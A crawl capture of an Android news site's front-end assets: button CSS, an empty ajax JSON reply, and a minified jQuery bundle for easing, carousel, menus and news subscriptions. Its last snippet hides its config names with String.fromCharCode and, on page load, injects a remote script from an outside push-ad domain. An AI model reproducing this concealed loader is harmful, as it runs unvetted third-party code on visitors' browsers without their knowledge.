rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fea74a),color-stop(1,#f54303));background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-moz-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-webkit-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-o-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-ms-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,linear-gradient(to bottom,#fea74a 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fea74a',endColorstr='#f54303',GradientType=0);background-color:#fea74a;padding:10px 20px 10px 50px;color:#600200;text-shadow:0 1px 1px rgba(255,255,255,.5);margin:0 10px 10px 0}.subscr-btn:hover,.unsubscr-btn:hover{border:1px solid #e53841;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);color:#fff;cursor:pointer;background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fb5c64),color-stop(1,#d73840));background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-moz-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-webkit-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-o-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-ms-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,linear-gradient(to bottom,#fb5c64 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb5c64',endColorstr='#d73840',GradientType=0);background-color:#fb5c64;text-shadow:none}.subscr-info span{color:#e74c3c}@media screen and (max-width: 590px){.subscr{text-align:center;display:block}.subscr-right{width:100%;margin:15px 0 0}}.yartb{margin:10px}

--- FILE ---
content_type: text/css; charset=
request_url: https://yourdroid.net/engine/ajax/ajax.php?ids=%2Csite_header%2Csite_footer
body_size: -42
content:
{"site_header":"","site_footer":""}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://yourdroid.net/engine/classes/min/index.php?f=/templates/playday/js/jquery.easing.js,/templates/playday/js/jquery.tcarusel.js,/templates/playday/js/active.js,/templates/playday/js/screenhots.js,/templates/playday/js/ajax.js,/templates/playday/js/subscribe_news.js,/templates/playday/js/push.js
body_size: 2502
content:
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*(2*Math.PI)/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*(.3*1.5)),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return b<1?-.5*(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c:h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*.5+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*(b*b*(((f*=1.525)+1)*b-f))+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*(7.5625*b*b)+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});
;jQuery.fn.tcarusel=function(a){return this.each(function(){function f(){b.animate({left:-e},400,"easeOutQuint",function(){a.find(".tcarusel-item:first").appendTo(b),b.css({left:"0"})})}function g(){a.find(".tcarusel-item:last").prependTo(b),b.css({left:-e}),b.animate({left:0},400,"easeOutQuint")}var a=$(this),b=a.find(".tcarusel-scroll"),c=a.find(".tcarusel-item:first"),e=(a.find(".tcarusel-item:last"),a.find(c).outerWidth(!0));a.find(".tcarusel-next").click(f),a.find(".tcarusel-prev").click(g)})};
;$(document).ready(function(){$(".menu-links").hover(function(){$(this).prev(".menu-block-title").addClass("menu-block-active")},function(){$(this).prev(".menu-block-title").removeClass("menu-block-active")});var b=0;$(".main-news-hover").each(function(){var a=Math.floor(4*Math.random()+1);1==a&&$(this).css({left:"-194px",top:"0"}),2==a&&$(this).css({left:"0",top:"-194px"}),3==a&&$(this).css({left:"194px",top:"0"}),4==a&&$(this).css({left:"0",top:"194px"})}),$(".main-news").hover(function(){var a=$(this).find(".main-news-hover");b=a.attr("style"),$(this).find(".main-news-hover").animate({left:"",top:"0"},400,"easeOutQuint")},function(){$(this).find(".main-news-hover").stop().attr("style",b)}),$(".menu-block-title:last").css({"border-bottom":"1px #2f3447 solid"}),$(".menu-resp span").click(function(){$(".left-col").toggleClass("leftfix")}),$(".desc-resp span").click(function(){$(".hello-block").toggleClass("leftfix")})});
;$(function(){$(".addb-comment").click(function(){$(".hidden-comment-form").show()}),$(".info-f-line:odd").addClass("colorfix"),$(".comment-block:odd").addClass("commentfix");var a=$(".hidden-images").find("img");a.each(function(){var a=$(this).attr("data-src"),b=$(this).attr("alt"),c=$(this).parent("a").attr("href");void 0==c?$(".tcarusel-scroll").append('<li class="tcarusel-item"><a href="'+a+'" rel="highslide" class="highslide"><img class="lazy-loaded" data-src="'+a+'" alt="'+b+'" title="'+b+'" /></a></li>'):$(".tcarusel-scroll").append('<li class="tcarusel-item"><a href="'+c+'" rel="highslide" class="highslide"><img class="lazy-loaded" data-src="'+a+'" alt="'+b+'" title="'+b+'" /></a></li>')}),$(".tcarusel").tcarusel(),$(".hidden-images").remove()});
;$(document).ready(function(){var a="";$.each($("div.ajax"),function(){a+=","+$(this).attr("id")});$.getJSON("/engine/ajax/ajax.php",{ids:a},function(b){$.each(b,function(d,c){$("#"+d).html(c)})})});
;$(document).on("click","#subscribe",function(){if(5==dle_group){var $this=$(this);DLEprompt("На какой E-Mail Вам отправить письмо?","","Уведомление об изменениях в статье!",function(email){ShowLoading(),$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,email:email,action:"add"},function(d){if($("#subscribe").attr("disabled","disabled"),HideLoading(),d.error)DLEalert(d.error,dle_info);else{var val=$("#count").text();$("#count").text(eval(Number(val)+Number(1))),$this.html("Отписаться <i class='fa fa-hand-o-up'></i>"),$this.attr("id","unsubscribe"),DLEalert(d.ok,dle_info)}},"json")})}else{ShowLoading();var $this=$(this);$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,action:"add"},function(d){if(HideLoading(),d.error)DLEalert(d.error,dle_info);else{var val=$("#count").text();$("#count").text(eval(Number(val)+Number(1))),$this.html("Отписаться <i class='fa fa-hand-o-up'></i>"),$this.attr("id","unsubscribe"),DLEalert(d.ok,dle_info)}},"json")}}),$(document).on("click","#unsubscribe",function(){ShowLoading();var i=$(this);$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,action:"del"},function(e){if(HideLoading(),e.error)DLEalert(e.error,dle_info);else{var o=$("#count").text();$("#count").text(o-1),i.html("Подписаться <i class='fa fa-hand-o-up'></i>"),i.attr("id","subscribe"),DLEalert(e.ok,dle_info)}},"json")}),$(document).on("click","#count",function(){ShowLoading(""),$("#user_post").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news_users",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin},function(e){HideLoading(""),$("body").append("<div id='user_post' title='Информация' style='display:none'>"+e+"</div>"),$("#user_post").dialog({dialogClass:"modalfixed",autoOpen:!0,show:"fade",hide:"fade",width:480,height:380,buttons:{"Закрыть":function(){$(this).dialog("close")}}}),$("#user_post").css("overflow","auto"),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#user_post").dialog("option","position",["0","0"])})});
;!function(){var t=String.fromCharCode(112,117,115,104,95,117,114,108),o=String.fromCharCode(119,112,110,67,111,110,102,105,103);window[o]={ical:0,utm_source:"ogd",utm_campaign:8243,utm_content:"______",domain:window.location.host,proto:window.location.protocol},window[o][t]="https://haresmodus.com/334554.js";var n=document.createElement("script");n.setAttribute("async",1),n.setAttribute("data-cfasync",!1),n.src=window[o][t],document.head&&document.head.appendChild(n)}();